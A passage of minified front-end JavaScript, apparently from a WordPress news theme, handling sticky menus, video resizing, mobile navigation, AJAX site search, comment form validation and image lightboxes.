return(isHalf?value:Math.round(value))/m}}})();var tdAffix={};(function(){'use strict';tdAffix={allow_scroll:!0,menu_selector:'',menu_wrap_selector:'',tds_snap_menu:'',tds_snap_menu_logo:'',is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(atts){tdAffix.menu_selector=atts.menu_selector;tdAffix.menu_wrap_selector=atts.menu_wrap_selector;tdAffix.tds_snap_menu=atts.tds_snap_menu;tdAffix.tds_snap_menu_logo=atts.tds_snap_menu_logo;tdAffix.menu_affix_height=atts.menu_affix_height;tdAffix.menu_affix_height_on_mobile=atts.menu_affix_height_on_mobile;if(!tdAffix.tds_snap_menu){return}
if(tdDetect.isFirefox){tdAffix.compute_wrapper();tdAffix.compute_top()}
jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()});jQuery(window).load(function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1000)})},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen){if(!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix){tdAffix.is_menu_affix_height_on_mobile_computed=!0;tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()}
return tdAffix.menu_affix_height_on_mobile}
if(!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix){tdAffix.is_menu_affix_height_computed=!0;tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height()}
return tdAffix.menu_affix_height},td_events_scroll:function(scrollTop){if(!tdAffix.allow_scroll){return}
if(!tdAffix.tds_snap_menu){return}
var scroll_direction='';if('snap'!==tdAffix.tds_snap_menu){if(('smart_snap_mobile'!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var scrollDelta=0;if(scrollTop!==tdAffix.scroll_window_scrollTop_last){if(scrollTop>tdAffix.scroll_window_scrollTop_last){scroll_direction='down'}else{scroll_direction='up'}
scrollDelta=Math.abs(scrollTop-tdAffix.scroll_window_scrollTop_last)}
tdAffix.scroll_window_scrollTop_last=scrollTop}}
if(''!==tdAffix.tds_snap_menu&&''!==tdAffix.tds_snap_menu_logo){jQuery('.td-main-menu-logo').addClass('td-logo-sticky')}
if((scrollTop>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2))||((tdAffix.is_menu_affix===!0)&&('smart_snap_always'===tdAffix.tds_snap_menu)&&scrollTop>(tdAffix.top_offset-tdAffix._get_menu_affix_height()))||tdAffix.is_top_menu===!0){var td_affix_menu_element=jQuery(tdAffix.menu_selector);tdAffix._affix_on(td_affix_menu_element);if('snap'===tdAffix.tds_snap_menu||('smart_snap_mobile'===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen)){return}
if((!1===tdAffix.menu_offset_max_hit&&'down'===scroll_direction)||(!1===tdAffix.menu_offset_min_hit&&'up'===scroll_direction)){window.requestAnimationFrame(function(){var offset=0;if(scrollTop>0){if('down'===scroll_direction){offset=tdAffix.menu_offset-scrollDelta;if(offset<-tdAffix._get_menu_affix_height()){offset=-tdAffix._get_menu_affix_height()}}else if('up'===scroll_direction){offset=tdAffix.menu_offset+scrollDelta;if(offset>0){offset=0}}}
tdUtil.tdMoveY(td_affix_menu_element[0],offset);if(0===offset){tdAffix.menu_offset_min_hit=!0}else{tdAffix.menu_offset_min_hit=!1}
if(offset===-tdAffix._get_menu_affix_height()){tdAffix.menu_offset_max_hit=!0;if((!0===tdDetect.isIos)||tdDetect.isSafari){td_affix_menu_element.hide()}
if(''!==tdAffix.tds_snap_menu_logo){jQuery('.td-main-menu-logo').addClass('td-logo-sticky')}}else{tdAffix.menu_offset_max_hit=!1;if((!0===tdDetect.isIos)||tdDetect.isSafari){td_affix_menu_element.show()}}
tdAffix.menu_offset=offset},td_affix_menu_element[0])}}else{tdAffix._affix_off(jQuery(tdAffix.menu_selector))}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top;if('smart_snap_always'===tdAffix.tds_snap_menu){tdAffix.top_offset+=tdAffix.menu_affix_height}
if(1===tdAffix.top_offset){tdAffix.is_top_menu=!0}else{tdAffix.is_top_menu=!1}
tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){if(jQuery(tdAffix.menu_selector).hasClass('td-affix')){jQuery(tdAffix.menu_selector).removeClass('td-affix');tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_selector).addClass('td-affix')}else{tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height()}
jQuery(tdAffix.menu_wrap_selector).css('height',tdAffix.main_menu_height)},_affix_on:function(td_affix_menu_element){if(!1===tdAffix.is_menu_affix){if(('smart_snap_always'===tdAffix.tds_snap_menu)&&(tdDetect.isPhoneScreen!==!0)){td_affix_menu_element.css('visibility','hidden')}
tdAffix.menu_offset=-tdAffix.top_offset;td_affix_menu_element.addClass('td-affix');jQuery('body').addClass('body-td-affix');tdAffix.is_menu_affix=!0}else{if(!0!==tdDetect.isPhoneScreen){td_affix_menu_element.css('visibility','')}}},_affix_off:function(td_affix_menu_element){if(!0===tdAffix.is_menu_affix){jQuery(tdAffix.menu_selector).removeClass('td-affix');if(''===tdAffix.tds_snap_menu_logo){jQuery('.td-main-menu-logo').removeClass('td-logo-sticky')}
jQuery('body').removeClass('body-td-affix');tdAffix.is_menu_affix=!1;tdUtil.tdMoveY(td_affix_menu_element[0],0);if((!0===tdDetect.isIos)||tdDetect.isSafari){td_affix_menu_element.show()}}}}})();"use strict";jQuery().ready(function jQuery_ready(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery('input, textarea').placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if(typeof tdsDateFormat!=='undefined'){var tdsDateTimestamp=Math.floor(new Date().getTime()/1000);var tdNewDateI18n=td_date_i18n(tdsDateFormat,tdsDateTimestamp);jQuery('.td_data_time').text(tdNewDateI18n)}
setMenuMinHeight();td_comments_form_validation()});function td_smart_list_dropdown(){jQuery('.td-smart-list-dropdown').on('change',function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:'',distance_from_top:400,init:function init(){td_more_articles_box.cookie=td_read_site_cookie('td-cookie-more-articles');if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&parseInt(tds_more_articles_on_post_pages_distance_from_top)>0){td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top)}else{td_more_articles_box.distance_from_top=400}
jQuery('.td-close-more-articles-box').click(function(){jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');jQuery('.td-more-articles-box').hide();if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)){td_set_cookies_life(['td-cookie-more-articles','hide-more-articles-box',parseInt(tds_more_articles_on_post_time_to_wait)*86400000])}})},td_events_scroll:function td_events_scroll(scrollTop){if(tdIsScrollingAnimation){return}
if(tdUtil.getBackendVar('tds_more_articles_on_post_enable')=="show"&&td_more_articles_box.cookie!='hide-more-articles-box'){if(scrollTop>td_more_articles_box.distance_from_top){if(td_more_articles_box.is_box_visible===!1){jQuery('.td-more-articles-box').addClass('td-front-end-display-block');td_more_articles_box.is_box_visible=!0}}else{if(td_more_articles_box.is_box_visible===!0){jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');td_more_articles_box.is_box_visible=!1}}}}};var td_resize_timer_id;jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var videoMainContainer=jQuery(this).parent().parent().parent(),videoInPlaylist=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),video43AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-43"),video235AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-235");if(videoInPlaylist||video43AspectRatio||video235AspectRatio){}else{var td_video=jQuery(this);td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.5625,'important')}});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var videoMainContainer=jQuery(this).parent().parent().parent(),videoInPlaylist=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),video43AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-43"),video235AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-235");if(videoInPlaylist||video43AspectRatio||video235AspectRatio){}else{var td_video=jQuery(this);td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.5625,'important')}});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var videoMainContainer=jQuery(this).parent().parent().parent(),video43AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-43"),video235AspectRatio=videoMainContainer.hasClass("vc_video-aspect-ratio-235");if(video43AspectRatio||video235AspectRatio){}else{var td_video=jQuery(this);td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.6,'important')}});jQuery(document).find('iframe[src*="facebook.com/plugins/video.php"]').each(function(){var td_video=jQuery(this);if(td_video.parent().hasClass('wpb_video_wrapper')){td_video.attr('width','100%');var td_video_width=td_video.width();td_video.css('height',td_video_width*0.5625,'important')}else{td_video.css('max-width','100%')}});jQuery(document).find(".wp-video-shortcode").each(function(){var td_video=jQuery(this);var td_video_width=td_video.width()+3;jQuery(this).parent().css('height',td_video_width*0.56,'important');td_video.css('width','100%','important');td_video.css('height','100%','important')})}
function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery('#td-top-mobile-toggle a, .td-mobile-close a').click(function(){if(jQuery('body').hasClass('td-menu-mob-open-menu')){jQuery('body').removeClass('td-menu-mob-open-menu')}else{jQuery('body').addClass('td-menu-mob-open-menu')}});jQuery(document).find('#td-mobile-nav .menu-item-has-children').each(function(i){var class_name='td_mobile_elem_with_submenu_'+i;jQuery(this).addClass(class_name);jQuery(this).children('a').addClass('td-link-element-after');jQuery(this).click(function(event){var jQueryTarget=jQuery(event.target);if(jQueryTarget.length&&((jQueryTarget.hasClass('td-element-after')||jQueryTarget.hasClass('td-link-element-after'))&&('#'===jQueryTarget.attr('href')||undefined===jQueryTarget.attr('href')))){event.preventDefault();event.stopPropagation();jQuery(this).toggleClass('td-sub-menu-open')}})})}
function td_retina(){if(window.devicePixelRatio>1){jQuery('.td-retina').each(function(i){var lowres=jQuery(this).attr('src');var highres=lowres.replace(".png","@2x.png");highres=highres.replace(".jpg","@2x.jpg");jQuery(this).attr('src',highres)});jQuery('.td-retina-data').each(function(i){jQuery(this).attr('src',jQuery(this).data('retina'));jQuery(this).addClass('td-retina-version')})}}
if(!tdDetect.isTouchDevice&&tdUtil.getBackendVar('td_ad_background_click_link')!=''){jQuery('body').click(function(event){var target=(event.target)?event.target:event.srcElement;var target_jquery_obj=jQuery(target);if(target_jquery_obj.hasClass('td-outer-container')||target_jquery_obj.hasClass('td-boxed-layout')){if(td_ad_background_click_target=='_blank'){window.open(td_ad_background_click_link)}else{location.href=td_ad_background_click_link}}})}
function td_read_site_cookie(name){var nameEQ=escape(name)+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return unescape(c.substring(nameEQ.length,c.length))}
return null}
function td_set_cookies_life(td_time_cookie_array){var expiry=new Date();expiry.setTime(expiry.getTime()+td_time_cookie_array[2]);document.cookie=td_time_cookie_array[0]+"="+td_time_cookie_array[1]+"; expires="+expiry.toGMTString()+"; path=/"}
var tdIsScrollingAnimation=!1;var td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll',function(e){if(tdIsScrollingAnimation===!1){return}else{tdIsScrollingAnimation=!1;td_mouse_wheel_or_touch_moved=!0;jQuery("html, body").stop()}});if(document.addEventListener){document.addEventListener('touchmove',function(e){if(tdIsScrollingAnimation===!1){return}else{tdIsScrollingAnimation=!1;td_mouse_wheel_or_touch_moved=!0;jQuery("html, body").stop()}},!1)}
var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(scrollTop){if(tdIsScrollingAnimation){return}
if(scrollTop>400){if(td_scroll_to_top_is_visible===!1){td_scroll_to_top_is_visible=!0;jQuery('.td-scroll-up').addClass('td-scroll-up-visible')}}else{if(td_scroll_to_top_is_visible===!0){td_scroll_to_top_is_visible=!1;jQuery('.td-scroll-up').removeClass('td-scroll-up-visible')}}}
jQuery('.td-scroll-up').click(function(){if(tdIsScrollingAnimation){return}
td_scroll_to_top_is_visible=!1;jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');td_more_articles_box.is_box_visible=!1;jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');tdUtil.scrollToPosition(0,1200);return!1});jQuery('.td-read-down a').click(function(event){event.preventDefault();tdUtil.scrollToPosition(jQuery('.td-full-screen-header-image-wrap').height(),1200)});function td_post_template_6_title(){var td_parallax_el=document.getElementById('td_parallax_header_6');var td_parallax_bg_el=document.getElementById('td-full-screen-header-image');var scroll_from_top='';var distance_from_bottom;jQuery(window).scroll(function(){td_request_tick()});var td_animation_running=!1;function td_request_tick(){if(td_animation_running===!1){window.requestAnimationFrame(td_do_animation)}
td_animation_running=!0}
function td_do_animation(){scroll_from_top=jQuery(document).scrollTop();if(scroll_from_top<=950){var blur_value=1-(scroll_from_top/800);if(tdDetect.isIe8===!0){blur_value=1}
blur_value=Math.round(blur_value*100)/100;td_parallax_el.style.opacity=blur_value;var parallax_move=-Math.round(scroll_from_top/4);tdUtil.tdMoveY(td_parallax_bg_el,-parallax_move);distance_from_bottom=-Math.round(scroll_from_top/8);tdUtil.tdMoveY(td_parallax_el,-distance_from_bottom)}
td_animation_running=!1}}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},image:{tError:"<a href=\'%url%\'>The image #%curr%</a> could not be loaded.",titleSrc:function(item){return item.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}},callbacks:{change:function(item){if(item.el[0].id!=''){var nr_slide=item.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(nr_slide[1])+1)}else{tdModalImageLastEl=item.el;setTimeout(function(){tdUtil.scrollIntoView(item.el)},100)}},beforeClose:function(){if(tdModalImageLastEl!=''){tdUtil.scrollIntoView(tdModalImageLastEl)}}}})}
function td_get_document_width(){var x=0;if(self.innerHeight){x=self.innerWidth}else if(document.documentElement&&document.documentElement.clientHeight){x=document.documentElement.clientWidth}else if(document.body){x=document.body.clientWidth}
return x}
function td_get_document_height(){var y=0;if(self.innerHeight){y=self.innerHeight}else if(document.documentElement&&document.documentElement.clientHeight){y=document.documentElement.clientHeight}else if(document.body){y=document.body.clientHeight}
return y}
function setMenuMinHeight(){if('undefined'===typeof tdEvents.previousWindowInnerWidth){tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth}else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth){return}
tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var $tdMobileMenu=jQuery('#td-mobile-nav'),cssHeight=tdEvents.window_innerHeight+1;if($tdMobileMenu.length){$tdMobileMenu.css('min-height',cssHeight+'px')}
if(!tdDetect.isMobileDevice){return}
var $tdMobileBg=jQuery('.td-menu-background'),$tdMobileBgSearch=jQuery('.td-search-background');if($tdMobileBg.length){$tdMobileBg.css('height',(cssHeight+70)+'px')}
if($tdMobileBgSearch.length){$tdMobileBgSearch.css('height',(cssHeight+70)+'px')}}
function td_comments_form_validation(){jQuery('.comment-form').submit(function(event){jQuery('form#commentform :input').each(function(){var current_input_field=jQuery(this);var form=jQuery(this).parent().parent();if(current_input_field.attr('aria-required')){if(current_input_field.val()==''){event.preventDefault();form.addClass('td-comment-form-warnings');if(current_input_field.attr('id')=='comment'){form.find('.td-warning-comment').show(200);current_input_field.css('border','1px solid #ff7a7a')}else if(current_input_field.attr('id')=='author'){form.find('.td-warning-author').show(200);current_input_field.css('border','1px solid #ff7a7a')}else if(current_input_field.attr('id')=='email'){form.find('.td-warning-email').show(200);current_input_field.css('border','1px solid #ff7a7a')}}else if(current_input_field.attr('id')=='email'&&tdUtil.isEmail(current_input_field.val())===!1){event.preventDefault();form.addClass('td-comment-form-warnings');form.find('.td-warning-email-error').show(200)}}})});jQuery('form#commentform :input').each(function(){var form=jQuery(this).parent().parent();var current_input_field=jQuery(this);current_input_field.focus(function(){if(current_input_field.attr('id')=='comment'){form.find('.td-warning-comment').hide(200);current_input_field.css('border','1px solid #e1e1e1')}else if(current_input_field.attr('id')=='author'){form.find('.td-warning-author').hide(200);current_input_field.css('border','1px solid #e1e1e1')}else if(current_input_field.attr('id')=='email'){form.find('.td-warning-email').hide(200);form.find('.td-warning-email-error').hide(200);current_input_field.css('border','1px solid #e1e1e1')}})})}
var tdLoadingBox={};(function(){"use strict";tdLoadingBox={speed:40,arrayColorsTemp:['rgba(99, 99, 99, 0)','rgba(99, 99, 99, 0.05)','rgba(99, 99, 99, 0.08)','rgba(99, 99, 99, 0.2)','rgba(99, 99, 99, 0.3)','rgba(99, 99, 99, 0.5)','rgba(99, 99, 99, 0.6)','rgba(99, 99, 99, 1)'],arrayColors:[],statusAnimation:'stop',stop:function stop(){tdLoadingBox.statusAnimation='stop'},init:function init(color,speed){if(!1===tdUtil.isUndefined(speed)){tdLoadingBox.speed=speed}
var tdColorRegExp=/^#[a-zA-Z0-9]{3,6}$/;if(color&&tdColorRegExp.test(color)){var colRgba=tdLoadingBox.hexToRgb(color);var rgbaString="rgba("+colRgba.r+", "+colRgba.g+", "+colRgba.b+", ";tdLoadingBox.arrayColors[7]=rgbaString+" 0.9)";tdLoadingBox.arrayColors[6]=rgbaString+" 0.7)";tdLoadingBox.arrayColors[5]=rgbaString+" 0.5)";tdLoadingBox.arrayColors[4]=rgbaString+" 0.3)";tdLoadingBox.arrayColors[3]=rgbaString+" 0.15)";tdLoadingBox.arrayColors[2]=rgbaString+" 0.15)";tdLoadingBox.arrayColors[1]=rgbaString+" 0.15)";tdLoadingBox.arrayColors[0]=rgbaString+" 0.15)"}else{tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0)}
if(tdLoadingBox.statusAnimation==='stop'){tdLoadingBox.statusAnimation='display';this.render()}},render:function render(color){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+tdLoadingBox.arrayColors[0]+'"></div>'+'<div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div>'+'<div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div>'+'<div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div>'+'<div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div>'+'<div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+'"></div>'+'<div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div>'+'<div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');var tempColorArray=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=tempColorArray[7];tdLoadingBox.arrayColors[1]=tempColorArray[0];tdLoadingBox.arrayColors[2]=tempColorArray[1];tdLoadingBox.arrayColors[3]=tempColorArray[2];tdLoadingBox.arrayColors[4]=tempColorArray[3];tdLoadingBox.arrayColors[5]=tempColorArray[4];tdLoadingBox.arrayColors[6]=tempColorArray[5];tdLoadingBox.arrayColors[7]=tempColorArray[6];if(tdLoadingBox.statusAnimation==='display'){setTimeout(tdLoadingBox.render,tdLoadingBox.speed)}else{tdLoadingBox.animationDisplay('')}},animationDisplay:function(animation_str){jQuery('.td-loader-gif').html(animation_str)},hexToRgb:function(hex){var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);return result?{r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){'use strict';tdAjaxSearch.init()});(function(){'use strict';tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function init(){jQuery(document).click(function(e){if('td-icon-search'!==e.target.className&&'td-header-search'!==e.target.id&&'td-header-search-top'!==e.target.id&&!0===tdAjaxSearch._is_search_open){tdAjaxSearch.hide_search_box()}});jQuery('#td-header-search-button').click(function(event){event.preventDefault();if(tdAjaxSearch._is_search_open===!0){tdAjaxSearch.hide_search_box()}else{tdAjaxSearch.show_search_box()}});jQuery('#td-header-search-button-mob').click(function(event){jQuery('body').addClass('td-search-opened');var search_input=jQuery('#td-header-search-mob');setTimeout(function(){search_input.focus()},1300);var current_query=search_input.val().trim();if(current_query.length>0){tdAjaxSearch.do_ajax_call_mob()}});jQuery('.td-search-close a').click(function(){jQuery('body').removeClass('td-search-opened')});jQuery('#td-header-search').keydown(function(event){if((event.which&&39===event.which)||(event.keyCode&&39===event.keyCode)||(event.which&&37===event.which)||(event.keyCode&&37===event.keyCode)){tdAjaxSearch.td_aj_search_input_focus();return}
if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){var td_aj_cur_element=jQuery('.td-aj-cur-element');if(td_aj_cur_element.length>0){var td_go_to_url=td_aj_cur_element.find('.entry-title a').attr('href');window.location=td_go_to_url}else{jQuery(this).parent().parent().submit()}
return!1}else if((event.which&&40===event.which)||(event.keyCode&&40===event.keyCode)){tdAjaxSearch.move_prompt_down();return!1}else if((event.which&&38===event.which)||(event.keyCode&&38===event.keyCode)){tdAjaxSearch.move_prompt_up();return!1}else{if((event.which&&8===event.which)||(event.keyCode&&8===event.keyCode)){var search_query=jQuery(this).val();if(1===search_query.length){jQuery('#td-aj-search').empty()}}
tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100)}
return!0});jQuery('#td-header-search-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){var td_aj_cur_element=jQuery('.td-aj-cur-element');if(td_aj_cur_element.length>0){var td_go_to_url=td_aj_cur_element.find('.entry-title a').attr('href');window.location=td_go_to_url}else{jQuery(this).parent().parent().submit()}
return!1}else{if((event.which&&8===event.which)||(event.keyCode&&8===event.keyCode)){var search_query=jQuery(this).val();if(1===search_query.length){jQuery('#td-aj-search-mob').empty()}}
setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0}})},show_search_box:function(){jQuery('.td-drop-down-search').addClass('td-drop-down-search-open');if(!0!==tdDetect.isIos){setTimeout(function(){document.getElementById('td-header-search').focus()},200)}
tdAjaxSearch._is_search_open=!0},hide_search_box:function hide_search_box(){jQuery(".td-drop-down-search").removeClass('td-drop-down-search-open');tdAjaxSearch._is_search_open=!1},td_aj_search_move_prompt_up:function(){if(tdAjaxSearch._first_down_up===!0){tdAjaxSearch._first_down_up=!1;if(tdAjaxSearch._current_selection_index===0){tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1}else{tdAjaxSearch._current_selection_index--}}else{if(tdAjaxSearch._current_selection_index===0){tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count}else{tdAjaxSearch._current_selection_index--}}
tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){if(tdAjaxSearch._first_down_up===!0){tdAjaxSearch._first_down_up=!1}else{if(tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count){tdAjaxSearch._current_selection_index=0}else{tdAjaxSearch._current_selection_index++}}
tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery('.td_module_wrap').removeClass('td-aj-cur-element');if(tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1){jQuery('.td-search-form').fadeTo(100,1)}else{tdAjaxSearch.td_aj_search_input_remove_focus();jQuery('.td_module_wrap').eq(tdAjaxSearch._current_selection_index).addClass('td-aj-cur-element')}},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery('.td-search-form').fadeTo(100,1);jQuery('.td_module_wrap').removeClass('td-aj-cur-element')},td_aj_search_input_remove_focus:function(){if(0!==tdAjaxSearch._last_request_results_count){jQuery('.td-search-form').css('opacity',0.5)}},process_ajax_response:function(data){var current_query=jQuery('#td-header-search').val();if(''===current_query){jQuery('#td-aj-search').empty();return}
var td_data_object=jQuery.parseJSON(data);if(td_data_object.td_search_query!==current_query){return}
tdAjaxSearch._current_selection_index=0;tdAjaxSearch._last_request_results_count=td_data_object.td_total_in_list;tdAjaxSearch._first_down_up=!0;jQuery('#td-aj-search').html(td_data_object.td_data);if(('undefined'!==typeof window.tdAnimationStack)&&(!0===window.tdAnimationStack.activated)){window.tdAnimationStack.check_for_new_items('#td-aj-search .td-animation-stack',window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0);window.tdAnimationStack.compute_items()}},process_ajax_response_mob:function(data){var current_query=jQuery('#td-header-search-mob').val();if(''===current_query){jQuery('#td-aj-search-mob').empty();return}
var td_data_object=jQuery.parseJSON(data);if(td_data_object.td_search_query!==current_query){return}
jQuery('#td-aj-search-mob').html(td_data_object.td_data);if(('undefined'!==typeof window.tdAnimationStack)&&(!0===window.tdAnimationStack.activated)){window.tdAnimationStack.check_for_new_items('#td-aj-search-mob .td-animation-stack',window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0);window.tdAnimationStack.compute_items()}},do_ajax_call:function(){var search_query=jQuery('#td-header-search').val();if(''===search_query){tdAjaxSearch.td_aj_search_input_focus();return}
if(tdLocalCache.exist(search_query)){tdAjaxSearch.process_ajax_response(tdLocalCache.get(search_query));return}
jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:'td_ajax_search',td_string:search_query},success:function(data,textStatus,XMLHttpRequest){tdLocalCache.set(search_query,data);tdAjaxSearch.process_ajax_response(data)},error:function(MLHttpRequest,textStatus,errorThrown){}})},do_ajax_call_mob:function(){var search_query=jQuery('#td-header-search-mob').val();if(''===search_query){return}
if(tdLocalCache.exist(search_query)){tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(search_query));return}
jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:'td_ajax_search',td_string:search_query},success:function(data,textStatus,XMLHttpRequest){tdLocalCache.set(search_query,data);tdAjaxSearch.process_ajax_response_mob(data)},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();'use strict';jQuery().ready(function(){tdModalImage();tdUtil.imageMoveClassToFigure('td-post-image-full');tdUtil.imageMoveClassToFigure('td-post-image-right');tdUtil.imageMoveClassToFigure('td-post-image-left');if(('undefined'!==typeof window.tds_general_modal_image)&&(''!==window.tds_general_modal_image)){jQuery('.single .td-post-content a > img').filter(function(index,element){if(-1!==element.className.indexOf('wp-image')){jQuery(element).parent().addClass('td-modal-image')}})}});var tdModalImageLastEl='';function tdModalImage(){jQuery('figure.wp-caption').each(function(){var caption_text=jQuery(this).children('figcaption').html();jQuery(this).children('a').data('caption',caption_text)});jQuery('.td-modal-image').each(function(){jQuery(this).parent().addClass('td-modal-image');jQuery(this).removeClass('td-modal-image')});jQuery('article').magnificPopup({type:'image',delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(tdModalImageLastEl);var interval_td_affix_scroll=setInterval(function(){if(!tdIsScrollingAnimation){clearInterval(interval_td_affix_scroll);setTimeout(function(){tdAffix.allow_scroll=!0},100)}},100)}}});if('undefined'===typeof jetpackCarouselStrings){jQuery('figure.gallery-item').each(function(){var 